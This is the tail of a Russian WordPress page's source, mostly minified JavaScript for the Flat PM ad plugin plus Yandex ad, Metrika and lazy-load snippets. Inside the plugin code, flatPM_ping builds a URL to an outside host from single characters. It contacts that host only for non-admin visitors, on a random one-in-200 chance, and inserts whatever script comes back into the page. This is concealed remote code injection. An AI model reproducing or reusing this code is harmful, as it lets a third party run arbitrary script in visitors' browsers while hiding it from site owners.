blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386024","html":[{"fst":"<!-- Yandex.RTB R-A-1406919-2 -->\n<div id=\"yandex_rtb_R-A-1406919-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-2',\n    blockId: 'R-A-1406919-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=98186283&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/98186283/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="98186283" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(98186283, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/98186283" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769107056887204
body_size: 397
content:
cb__utl_cb_share_1769107056887204('1ea92d09c43527572b24fe052f11127b');